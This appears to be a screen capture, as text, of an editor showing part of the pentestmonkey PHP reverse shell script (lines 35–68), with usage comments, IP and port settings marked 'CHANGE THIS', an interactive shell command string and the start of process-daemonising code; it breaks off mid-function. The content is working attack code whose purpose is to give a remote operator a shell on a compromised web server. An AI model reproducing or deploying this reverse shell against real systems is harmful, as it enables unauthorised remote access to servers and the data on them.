 Press F10 to toggle Full Screen editing.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {